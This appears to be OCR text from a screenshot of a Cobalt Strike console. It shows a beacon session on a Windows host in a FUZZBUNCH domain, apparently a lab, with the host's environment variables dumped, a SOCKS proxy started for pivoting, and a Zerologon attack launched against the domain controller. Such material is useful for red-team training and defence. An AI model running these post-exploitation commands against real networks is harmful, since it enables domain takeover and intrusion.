 Cobalt Strike
98%
Kevin
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
70.173.33.7 192.168.62.20 https jrafuse CLIENT1 RuntimeBroker.exe 5868 x64 166ms
Event Log X Beacon 192.168.62.20@5868 X
HOMEPATH=\Users\jrafuse.FUZZBUNCH
LOCALAPPDATA=C:\Users\jrafuse.FUZZBUNCH\AppData\Local
LOGONSERVER=\\DC1
NUMBER_OF_PROCESSORS=2
OneDrive=C:\Users\jrafuse.FUZZBUNCH\OneDrive
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Users\jrafuse.FUZZBUNCH\AppData\Local\M
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 158 Stepping 13, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=9e0d
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=$P$G
PSModulePath=%ProgramFiles%\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
PUBLIC=C:\Users\Public
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\JRAFUS~1.FUZ\AppData\Local\Temp
TMP=C:\Users\JRAFUS~1.FUZ\AppData\Local\Temp
USERDNSDOMAIN=FUZZBUNCH.COM
USERDOMAIN=FUZZBUNCH
USERDOMAIN_ROAMINGPROFILE=FUZZBUNCH
USERNAME=jrafuse
USERPROFILE=C:\Users\jrafuse.FUZZBUNCH
windir=C:\Windows
beacon> socks 60606
[+] started SOCKS4a server on: 60606
[+] host called home, sent: 16 bytes
[CLIENT1] jrafuse/5868 (x64) last: 166ms
beacon> zerologon dc1.fuzzbunch.com